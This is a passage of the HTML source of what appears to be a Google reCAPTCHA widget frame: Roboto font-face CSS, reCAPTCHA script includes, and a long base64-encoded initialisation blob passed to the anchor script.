  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fA7XTqIbkC8_aDBYc9HF8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fA7XTqIbkC8_aDBYc9HF8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fA7XTqIbkC8_aDBYc9HF8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wqHCjsOnT8OpbcOBfWjDucK8wqQMw5RHwqxaU8O0w59vw6PCvcKSMMKdL0rCtMKgwozDi8KTR8OZCcOrw54LwpIQZlg5wq/DscOBwpDCvyfDmMOvw4dSw5nDvkzCggZ/LcOhwrXDmBtRM2PCllwpFsKQMMK6CcKQLUrDtBtAwrHCrcOaBFbCr2ENYMOhK8KZwr8TcG3DoANBwq/CnTpXwrXDkBwjacKhRMOHNGPCucOTwqbDtyzDpWM3C8O5w53DgcO9NgzClMKeBcO1w7AuRGbDg3sKw6TDsX06w4x3wqV8wrHCqcK3wpbCmRAwwoXDjzsHOMK/[base64]/DuMO3KXTCoXMbBWRyw44JworCoiE2wrIUETDCjzVhw6DDkzVmw4vDh1HDjycWPsOnw5PDrGU/woLDnm9Nw5h/[base64]/Cn8KiBMOkPsKzw4J5Q3/CtA3ClmNnwqx6A8Kiw47DvsKXO8KnSnfDmcOOScOwHsKBFWzCocOvw6jCqDzDqQVawogoasK4woAAw6HCscOTCRDCisOKwoEBFRxEw6EJTA1Aw49fdcOXwrPDscOsa34PCg7DtcKQw5nDhFfCo8OeWsKjKH/DvMKQCVDCuDJmJSVfRcKTwr/[base64]/DkVnDjX3DuTV7DzRgV8KFFsK5w4I3ACjDuMKaw6jCgMK0KXnDlC/ClMOwOMO5BCLCv8Ozw6s4w68mwpPDtmoUwrnCsh3Cu8Ozwo1iBzxCw7U1wpnDgsOlYTTDtx3Cq8KXQcKSTnd2wo7DvyPCr3ABVMOYw5FKRMOfdE1FwogSeMOEUcK1ecOAFEIiwoknwqrDqcObwqHDsMOjwohow57DtsOWYcO/[base64]/[base64]/wo9tbcKYaGx0w4AowrHCncOxwqVMwrghw6MDclzCrMK0wr/CucOPwqwKCsOCw4TDvlwpwrHDuMOAwpHDtn08MMKhwpAnJTl6K8OSw63DgcKgwopscA5Nw402w6vCky3CkjdGU8OVw73CtVnCmMK9d8OUSMOXwrdgwptNPSUuw7DCjl/[base64]/ChAM6w6TDuVvChnsPEcO9w70cwqzCq108aAbDgMKOwpQAFsK5wqfDmsKHbMK7wooGIkrCgBfDhjRUw6bClFpyZ8KLO0TDlwIYw4p3ZcOgGMKiEcOSQBsCw60wwoUgwrYUw5o1woLDlgl6KEYnFMO4w4NIPsKjwrzDncOnTsKIw57DmG5cXcOsYMKjDFXCpx9Qwq1ow5/CuUtxQiZMw4LCv1YJwphON8OnCsOPHSgvMGBlwrrClHFDwq/CnWPDpWvDt8KKV2vCnHNyG8ODw41hw4sfAMOTTG4OZMKoZcKWw5wMw7ILFhppc8OQw43CtsOHHMK3OBnCpMKcPcKwwpPDrcOpw7o1w5LDisOGwphRKhoQwr3CmMOXQ3bDk8OMdcO1wqMEXsOpX2NwfirDq8K0UMOKwp/CtcOObl3CpAvDtk/CiRJ8EMOOJMONwrDDvMOuwrJ+w78YOkdgMMO3wogeFcK9UybCrcKVWnDDuxwfA0ZdCFnDpsKBwrshCz/[base64]/Diz/CrMKzw5Enw4E1w5PDnsO8PcOeVFnDvsOyC8KoOErCiMO7F1XDtA98VRPDojLDhFYFcsOUFMK5w7/CssK7ZMKywp07w7RcaW4Xw5Y0w57CosOjIsKEw5Rnw7UYFMKmwpPCjsOAwrcsE8Ksw4Jawr7Cuk7CisO1w4fDn8KDw5pWOMKoWMKQwqTDkAPChcKXwqNkbwAGdRXCr8O4bR0vccOdBm/[base64]/S2nDlMKrwo3Dk8KSw73CscOnccObDsKccsOhdsOuwrVAVsKAXh4kwpHDslrDt8KNRcO7w7oWdMOhBcOFw6xfw5UYwqfCgcKzeAzDuB/CgSQYwqLCi1XCtsOMcMOFwrsib8K3Bxhlw7s6QcOoCBUzRUhlwrLDq8KGw6XDkVw1WsK6woYXPhrDjRwCecOSccKFwrNfwrpBw6Qcwr3DscKmK8O2VcKMw5TDpFjDjl8KwrzCjsKEKsOuYsOFXcOBT8OqNMODZsKBLHJ+Y8K+eydrBwABwqdlaMOAw5PCn8K/[base64]/B8Krw6o4wq1RBnkXPMKlw5zDusOhNcKce8Ohw7rCqjQTw6LDuMKcEMKJNTTDvncqwpjDssK6w67Du8K9w7xuLsOmw4QBBMK0Sm4UwqfDhxMCekMYADPDq0rDnDo3ZjnCiMKnw6JkbsOoLTxBwpJsVMKxwodAw7fCvjcgZcO/[base64]/CksKeEB1scMOPw5wowp7Cg8OSwqkuwqZAw4MAbMOPwo/CqMKVE1bDk8OawpUwwpnCijgqwq/DscKHI0cmBTnCtTBdP8OzbU7DhMKowpnCmB7CpcOXw7/ClsK3w4MBb8KRNsKlD8OYwqLDvUxwwrhbwqTCsXw2EsKCWsKSfCrCjmMyEMKgwozDsMObEA0GA2XCgBzCp17CpUEnOMK4f8KmQjLCoifDl2XDoljDsMOAb8OZworCk8O/wq56HG3DjcOWKMOmw5LCjsKxOsO8e2xTTnbDncOLD8O/PF4Bw4hdw5TCthEww6nClcKpwqMvwp8MR3AsBgRhwqxUwrrCjlAeRcKWw5TCrSsHPR/Dhy1OK8KVY8OKeTnDoMOwwqU5CMKlIAtdw48xw7PDocOWFxfDqVHCh8KnS2YCw5TCnsKBw5nCu8O+wrjCrHMmw6zCnTXCo8KUKXRfZAEkwo3Ck8Kuw6bCmcKbw5MbWR1ze24kwrHCk0PDh37ChsOEwojDqMKzfivDl0nCh8KXw4/Di8OQw4I/MRHDlQ07HmPCusOLF03CpXrCucOMwovCoEEXdxZIwr3DikXDgk56NFR5w4PDjDxJbBVDOMKCRMONKx/DmMK6G8O9wrQHO1p+wpzDuMOrLcKqWT8NC8Onw5TCvy7CrloDwrDChMOYwqvCrMK5w5jCk8KkwqM5w4zCm8KGE8KfwofCpClfwqY8dlXCo8KOw4DDlsKKGcOgVVDDo8OYdD/[base64]/[base64]/CucKnw5fClcKFKsKpwqzDrsK9w4thw70dRkY/UkUfdMOlXC/[base64]/CpMK9wo3DkykcLFM/w5IeYjDCjsKsw7YYwpQGw5oZw6jDncKpMHp+w5lyw6/CjjzDhMOfbsOiD8O7woPDtMKFY24GwowNQlUiBcKpw63CnRTCk8K2wrE9ccKNIQU1w7zDq0TDgh/CsGrDicOdwqBqScOKwqbCr8K8Y8KhwrgDw4LCrG3DuMOXdcKww4g5wptCTnoQwpzCusOhT0pywpVlw4rCl0tGw7I9GT42wq07w5rDicOEY0M3TSvDtMOJwo5OXcKqwpHDrsO1GsKYecOPF8K+ZjTCmsKVwrXDl8O2MjkpanfCsHN5woHCmgvCs8K9EsOQFcO/fmVXdMOnwrXCl8Okw7cJc8O/WsKYJsO8PsK8wqFLwocFw6/ChGIkwoTDglBRwrDDrBtvw7DDgkJUWFx0QMKYw74zHMKmAcOHbcObGcOEFTIvwpZOGQvDrsOpwrfDr2/CtlYyw7J0G8OCC8KZwoTDt1VFccOOw67CrzlKw7nCocO0wp9uw6fDk8K9JTfCksO4XEI/w6jCtcKYw5UhwrkHw7/DpiBzwqTDpH1rwr/Cu8OLJ8OCwrAJdMOjwpJ0w7NswoTDvsOkwpROPsOhwrjClsKLw6wvwqfDtMOOwp/DkVHCkmA9TiLCn05PWzRvJMOqIsOZwqlGw4Bew5jDk0g3wrg2w43DjAzCosOPwqHDjcOoUcOyw4R7woJaHXA7N8Oxw4I/w4rDg8Odwq7Dln3DscOhGyEGQsKdIxZERiQ6SjnDnjULw53CtXAIRsKgCcOQw5/CsUrCoGAWw5c2d8OBIgBWwohaM1nDksKpw6BOwpwGSEbDm3kNV8Kjwp16HsOzKUvClMKIwqHDtwLDv8KGwplOw5M/XMOBRcKCw47Du8KfTzDCpMOqw6PCp8ONHibChkjDlwNCwqIdw6rChsOiQ07DlD/ClcKzNg/DgsOpwqJhAsOZw6Uww4cpOBoEe8KQNUjCl8OTw4Rew7PCiMKJw74IL0LDv2/[base64]/Cngh8wo4LwpTCnmoNJnMuKsOxAipwS8OqwrRQwr9gwpJUwpodVknCnydleMOJesKJwr7Cq8O2w6bDrFEaY8OYw4YEbsOcCUBleFU/wokEw4h5wr/DksK3ZsOZw5zCg8ORQBknCVTDvcOpwrcow61+wrLDlCHDm8K5wotgw6bDoRjClMOeOhgAYFPDnsOsWDsvwqrDhzbCnMKfw7UxOwE7wqIbdsKkZsOhw74twoQ6A8Kvwo/CsMOTOsKNwr9mAQjDnl14MsOHVxzChH4Bw5rCqj8OwqpFI8OPOUnCqTnCtcKfYXjCiEsow4FMVMK4EsK4f2wgQHzCsW3DmsK9FmPComHDtn19CcKrw5QAw6/CiMKNQgJGGSg7H8Olw5zDlMKUwp7Dpn5mw7wrSV3Cj8OkI1XDq8OWwqc7AMO5woTCjDkGf8KaGlnDmAnCgMK+eixRw7tOSnDCpCBOw5jCihrCrx0Gw551w4XDslcXDMO4c8K6wpIPwqgawo0vwrHDt8OTwrDCsC/CgMKuZjPCqcOKFsK5cxHDlhApwrBeIMKfw7jCu8Osw61Wwq99wrgsaG/[base64]/[base64]/CtcOgwrfDlcOSwrzDmsO5B8KkRcKQwpjCsMOCwpjDm8KOO8OrwqoUwps2X8OXw7DCncOfw7jDrMKdw7bCqwcpwrDDr2YJKgXCsCPCjB8MwrjCpcO3R8O3wpnDrsKMw4g5G0jCqz/CvsKowpXCjxg7wp0lccOBw7jCmMKqw63CgMKnDcOBGsKUw5zDiMOmw6nCpx7CjBsDwozCgQvCsA9Nw7/CojhmwrjDvUJSwrLCo23DpknClsOPN8O0K8OgbcOzw4dqwpHDl3HDr8ORw7Y6wp8MEDJWwrx5HGZow4U4wooVw489w4TCvsOMb8OCwpDChMKHKsO+fEMpDcKIdknDlS7DjmTCs8KDGMK2I8Omwq4Aw6zDtE7CoMKuwqjDvcO+NBt0w6wmwo/[base64]/DiMK/OsOlw7ZgQsOZLh/[base64]/DosK8FwIKw7/CrwrCpFzCgcOTwrDDvGtRwq4NwqDDmsOGeMKSLcOwJ01ZE38SasKrw48tw6QvPEU/TsOTHXAAOwbDjjhidcOnJgsGJMKoLGnCvSHCnGM7w5c8w5LCicOnwqpfwrfDq2AfNBw6w4zCucOUwrHCrk/DuXzDmsOIwoEYw6/[base64]/[base64]/DuxnCixVlOE9mbggXwrY3w4HCpMOsw57CicKtZsKmw6kxwqZcwrlAwqLDpMO/wr7DhMKlCMKrKAQrcWMJSsKFw4ZRw7YBwq8nwrLCrww5fn4FdsKjI8K3SXbCksKFI2t6wqnDpcOPwo3CnWjDk0jChMOzw4jChsKww6UKwrnDgcO7w6/Ctj5IOMKmwqjDtcK4w5crZsOSw4LCmsObwq4gD8OiFB/Cp00ZwrzCksO3GW/CvQtjw6RWWipdeX7DlsO7QipRw6xRwodiSBNRamcfw6rDi8KIwphfwokbLEdFUcKRJRxUIMOwwr/[base64]/CpMKFwpbDqVzDhsK9woTDjHxXwp1Lw5p6w6zDmsKPHcKfw7wMAMKOUcOwcA3ChcKewogTw7jChx/ChjYidDnCvD8jwr/DoBI5aQbDmwzClcOIWsKzwrMWRDLDqMKzEkZ3w7PChsOSw4rDp8KfJcOfw4JyKm3DqsOVMSYUw4zCqHjClcKjw57Dq03Do0/Cp8OyeUUwaMKfw7wgVRfDv8KZw606XmfDrcKQeMKkXQttEMKZShABBMKbR8KOE1A8TcKBw7nDk8KcFcKWdCoAw7bCgBEjw6HCpAnDtcKlw4cWL1/Cq8KtWsKiIsOJasOPCipTw5g1w4vCsxfDncODCkbCl8KgwojDk8KJK8KnLFE/E8Kew4HDuQhhHXUNw4PDhMO0IsKOEEJ+IcOUwqbDgcKGw79lw5XDpcKzdSzDuGRnfgsFUMOLwqxRwoTDoB7DgMK+C8ODUMOyWnBdwqVJfRxoA3lRwp12w6TDlMKcDcK8wqTDtlLChsOwIsO/w795w7Vew5csKR9Ddi/[base64]/CusOfw6/DqMOzwpVcGMOIB8OBDcO6BMKSwqU4w5AzLMOJw6IvwoXDll40PcOfcsODHsOvLiTCrcKuFQfCtcKlwq7CnkDCg38mTMOlwqnCtCJYXAZ2wqrCn8OOwpoAw6ktwqzDmhAIw4jDl8OywpIkIlvDsMO0LWF7Nm7DhcKCwpYhw6lcB8KMD2bCjEQnTcK4w5/DvEl8YHoLw6rCjBB2wpcPwonCkW7DgkRJI8OQbgTDn8Kbw6wMPSrDtGDDsitgwpDCoMKNXcOTwp1cwrvCp8O1PHgeMcO1w4TCjMO9ccO5YRXDh2scN8Ofw6TCkSVHw40swr4IA0zDlMO7ay/DpnZQXMO/[base64]/LA01wqMMOMOmEcKhIMKEwpBywrDDg8O7w5B4ecKdw77DkA0jwp/DjcOpVsKWw647MsO/M8KWJcOOfMKMw7PCrQvCtcKqDsKjARDCvwLDmE8swoZ8wpzDjXHCp3bCjMKRSsKuMRXDvcOKGsKaVMOxawLCgcO5wrfDskIIDMO8EcKRw5vDlCHDicOdwq3ClcK/YMKCw4TCnsOGw7HDtAomA8K2fcOIOwAcZMOCRGDDvWXDjcKiUsKySsKbwpzCpcKNG3fCu8KRwrHCiz9qw6/CnWE/CsO8ZSRnwr3CoBPDs8KOw6bCpMOCw4oXKcOJwpfCvMK1UcOIwrk2w5TDlsKqw53ChsKPNTMDwpJWRHrCuVbCnGbCrAXCqVnDl8O0HVMHw7vCvS3DoVwpcjzCn8O/MMOewqDCtsOmY8O8w5vDnsOcw6BlSUs4akofSA9vw5rDksOcwrjDg0QtHiAFwonChAp1SsOGcWFiYMOYO1IXdHHCncOtwoIHNWrDilbDh1vClsO2XcOjw48+VsO8wrnDl0/Cij/[base64]/DsOPccKYw4x5fcKLACI+YsOVEcK4w7vCjsO/[base64]/w4sewqcPwrLCuG9bDsO/wq8RZsOWw77CjcOyEcK1WRnCgsKlDRjDhcK/P8Oyw5bCkU7CnMO7woPClWrCjVPCrk3Dn2oiw6sKwoUxbcOUw6U7YgQiwrvCkwzCsMOQS8K3Nk7DjcKZw7TCkEcLwocDW8O/wq4vwph/[base64]/[base64]/[base64]/wpx+w77CgBZBw7FiWcKRw5cew5NMw5LCsx0Rw4RCwqzCmVBHM8O+PMO1LDvDgGpfCcOEwrkow4PCtHNBw4NnwrwWBcKEw6lPw5LDncK4wq0lchDCukrCscOyaUjCksKjOlbCucKtwpEvXGwNEwd3w7U+ecKkD2BQPi8BHcOpd8Oow7I1d37Dm2kZw44owol/w63CpEPClMOIfEUcKsK0SFt+HWrDvFBxBcK6w7YyTcK4Y1XCqxwoICPDpsOXw6/DnsK4w67DkmLDlsK/CmnDgMOJw7TDg8ONw5wDLXICwqptOcKGwp9Jw6wrJcKyMjXDrcKRwovDmMOhwqfDuSdfwpkIEcOmw7XDoRHDjcOdTcO6w41tw6U9wod/[base64]/DhRkdw6Y7w7nDqCnDssK7w77Cu2BIw7l+w7kBUsK+woXCqwbDukc+dl5/wr/[base64]/DgcOewofCjsOUNQDCjV/CmkgQwqXDiMKmLsKidcK+w6sGwr7Dg8Orw74ow7zCrsKKw7jCgizDlxJ2bsOtw54jNknDk8K0wpbCpMK3wp/Ch1PDtMO9w67CvA3DlsKxw6/CpsOiw75wDQ0XK8ODwo8WwqN/MsOGPSpyf8KCH3TDv8KBMsKTw6rCvznDojlHRCFfwpTDlAkjeVDCtsKMND/DnsOvw7xYHnnChhfDncKlw5Y1w4TDicORZQvDr8Oaw7wqXcKrwrTDjsKTNhwNel/DslYAwrB6IcK6JsONw7AUwr1ew4fDosOxUsKDw7BHw5XCiMOfwqJ9w6DClTzCqcOqUEcqw7LCpEMnGMKuaMONwo7CiMOZw77DqkvCgMKDQ054w4LDonXCu3vDqFjDpsK5wpcHwqHCt8OMwqF9SjdtBMORaGsPwpDDry12bwddQ8OyfsOgwqLCpw4Fwp7DujB+w4/DsMO2wq8HwoHCt2zCvFDCuMOzT8KQdMOWw5slw7hbworCiMOeIWUyR3nCj8Kqw6Zww6vCszoTw7dfGsK4wqLCmsKAAsO/w7XDlsOlwpdKw7RZNElDwowbJSrCklLDnMO1TFLCl07DkB5OLcOowqDDp0Uswo7Ci8OiIl9owqbDscOBesKAcy/DjjPCkT4JwpV9TCnDhcOFw5MLYnzDgDDDmsOGG2zDrMKGCDRsIcOvKzhMwqnDm8Keb34Uw75TQSYIw4UqBRDDssKRwrgCF8Ouw7TCq8O6JCbCgMO4w63DhhnDnMOUw4A3w7sMI2zCsMK5IsOYcR/[base64]/Rickw5RlLlNhw6d9TFTDljDCqy0cwpZ7w5Mkwol6w4gjwq7CjA9abcKuw6jDtRxJwpPCoVPDgsKdIsKyw7XDjMKzwqXCjcOgwrTDnE/Cj1V7w7XCkk52EsOhw6QowpXDvT7CuMK2UMKNwqvDiMOhD8KhwpJlMjzDhMKBTw5fHA1kFBRYGXLDqcOsel8Gw6VjwpMFPSFrw57DksKcUWxYN8KLP2hoVwsFX8OMecO2CMKkIsKZw6Aaw65twokCwq0dw5kRUTQ7BWBFwrYMXDjDncK5w5BPwqXCjXHDsx/Dv8OIw7jCgzfCi8OFZsKDw7YywrjCn2Y1DQhgC8KTHDsuMsOxB8KibSLCgAjDgcKoHxNMwosYw7xewqDCmMOXV3olH8KCw7DCuS/DkiLCscKvwr/CnVZ7bjdowpFHwozCpWLDvB3CnzBaw7HChxHDmwvCjzPDlsK+w4s1w5EDC2TDrMO0wrxCwrZ8IMK1w7nCusOnwojCtXVcwoHCrMO9BcOQwqrCjMOBwq0awo3Cu8Kqw55BwqPCqcOBwqB0wpvDrDEIw7HCnsKcw7Fow5wTw4Y7LMOwJD3DkW/Dj8Kmwoccw5LDqsO0VlvClsKXwp/CqWBDHcKFw5JDwpbCqcKtd8KpOiTCmizCgDHDn2d6CMKKYS/CqcKhwpB1w4wcM8OAwoDCtWrDq8OpFG3CiVQEG8KRU8KWYlrCrR/DqXDDp1hqIcKQwr3DoyVBE3tISxJ5UE1Iw5dxLFbDnXTDm8KFw6zDnkATaxjDjTwsZFvCncOnwqwNS8KWE1g/wqVtK0oiwpjDvsKewr/ChyUHw59yRGRFwrdSw7DDmycPw5oQIMKgwoPCucKRwr4Dw61DEMKcw7XDv8KpasKiwrDDmyfCmT3Cp8KAw4zDtwdtbD1SwqvCjXjDt8KUUCfCsncQw6DCpCbDvxwaw5QKwrvCg8OOw4V2wojDslLDnsOzwpVhERFvw6o3d8Kdwq/Cnn3DsxbCnyTCo8K9w6AgworCh8Kbw6/CsiIzOsOMwoPDrMK4wpMGcxzDk8O0wrM5ZcKmw6rCqMOewrrDtMKKw6jCniLCgcKPw5F/[base64]/[base64]/Dgx0fw4Q7wp7DpyFcV8OtaMO9wqDDkMOIdgI9wpHDqjNhXglrEy3Ds8K1bcOgQAkpHsOHBcKPwrLDpcOHw4/DgMKfV3HCo8OoWcOrw7vDsMO/JnTDrWNxw4/DiMKHGjPCocOGwpXDgVLCmcOmb8OPXcOvSsKnw4LCgMK4esOKwoldwopGPMOMw69Nwq4QZlZ1wohaw4vDj8OmwrR1wp3Cq8OUwqRFwoDDglvDl8OdwrzDoWEzcMKwwqXDu2RWwp97bsKpw5E0KsKWVwNxw7w1TsOXMkwMwqQpw6dxwoNcaTB9Ch7DucO/dy7CrE4Gw4nDisKvw6/DmRHDkFvDmsKcwpgAwp7Dm29tEsOnwqshw4PCthnDkAXDgMORw6vChCXCmsOMwrXDmELDhsOMwrDClsKHwp3DtEIsQcOcw5sFw7/CicOJWm/CtMKTVmbCrw7DkwcJwonDrx/DuS7DssKRC37CiMKbw4RbeMKWDg4aFzHDnV4ewqNbCDnDg2fDpsO3wr4IwpxbwqBKHsOZwodWM8K8wpA/[base64]/O3pJI2RHw7rDjnF2ASJbbz/DlxbDjlDCs01Iw7fCvxAPw5TChBnCtsOow4E1cSQ8GsKYB0bDhMKywpNtdw/Cqn0Lw4nDicKvdcOVJm7DuxUTw6U2wowhCsOBOsOLw43CvsOgwrdaHQ50d0TDjBbDrQfDr8Ojw70NeMKjwprDm3AtbD/DpR3DjsKEw7/CpTkjw4HDhcORYcOec006wrfDk2sZw7thQsOiwoXCqm/[base64]/[base64]/OsOpFsKKc8KtfT1wdSNXTnvChsOlw5HCsmZPwr57w5TDgcOecMKdwpLCrDcEwo5/VCPDqiPDgh4Nw5kMFhPDtwQVwrVvw5lcFMKDZSNVw64tO8O9Nlx5w7Vrw6nCs1Y/[base64]/[base64]/wq3CugvCuWjDvcOrZxc/[base64]/CqMOYUsKJbcKrw4zCsCBGEFfDsQU1wqEwwoPDg8OpXCxawrzCgmp0w6fCrcOFJ8OrdMK1Cy9bw4vDpxzCuEjCukdQV8Oqw65MYnUUwoRLPijCoj4XSMKJworCkxl1w5PCshLCqcOnwprDoxnDvMKNPsKnw7/Cnx3CkcOcwrDCox/Cphtzw40Mw4Y2Y3fCh8Ofwr7DscOPXcO0JgPCqsOYX2s8w7UQYArCjFzCtQpOGcO4aAfDjhjCm8OXwrHCosK5KmMhwq7CrMKHw4Ytwr0Ww7/Drz7CgMKOw7Jpw5VHw6dHwqJQG8OoDk7Co8KnwrfDncOFNMOdwqTDoXcpSsONW0rDi15OSMKBGMOHw7lnX3Z2wrg2wpvCtMO/QHvDusOCNsOlIsOVw5rChzQvWcK0wq9/HHLCtBXCiRzDk8OGwqh6CjHCuMKNwrjDtDQSXsOiw5PCjcKQVmrClsOqwqB/CUxLw44+w5TDrcOpG8OZw5TCg8KJw50Lw7JawqAVw4rDgcKaUMOlbnnCisKtWRd9Mm/Cmz1pbzzCrcKETcORwohdw5Qxw7xjw4rCp8K5wpZmw63ChMK6w4p7w4nDi8KEw5kCOsOBC8OGVsOUMlIs